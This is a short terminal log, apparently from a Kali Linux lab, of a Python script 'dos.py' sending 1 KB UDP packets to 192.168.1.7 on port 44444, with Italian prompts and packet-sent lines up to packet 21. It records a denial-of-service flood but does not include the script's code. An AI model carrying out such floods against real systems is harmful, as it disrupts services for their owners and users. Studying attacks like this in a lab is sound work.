 (kali㉿kali)-[~/Desktop]
$ python dos.py
Inserisci l'IP della macchina target: 192.168.1.7
Inserisci la porta UDP della macchina target (ad es. 8080): 44444
Inserisci il numero di pacchetti da 1 KB da inviare: 500
Pacchetto 1 inviato a 192.168.1.7:44444
Pacchetto 2 inviato a 192.168.1.7:44444
Pacchetto 3 inviato a 192.168.1.7:44444
Pacchetto 4 inviato a 192.168.1.7:44444
Pacchetto 5 inviato a 192.168.1.7:44444
Pacchetto 6 inviato a 192.168.1.7:44444
Pacchetto 7 inviato a 192.168.1.7:44444
Pacchetto 8 inviato a 192.168.1.7:44444
Pacchetto 9 inviato a 192.168.1.7:44444
Pacchetto 10 inviato a 192.168.1.7:44444
Pacchetto 11 inviato a 192.168.1.7:44444
Pacchetto 12 inviato a 192.168.1.7:44444
Pacchetto 13 inviato a 192.168.1.7:44444
Pacchetto 14 inviato a 192.168.1.7:44444
Pacchetto 15 inviato a 192.168.1.7:44444
Pacchetto 16 inviato a 192.168.1.7:44444
Pacchetto 17 inviato a 192.168.1.7:44444
Pacchetto 18 inviato a 192.168.1.7:44444
Pacchetto 19 inviato a 192.168.1.7:44444
Pacchetto 20 inviato a 192.168.1.7:44444
Pacchetto 21 inviato a 192.168.1.7:44444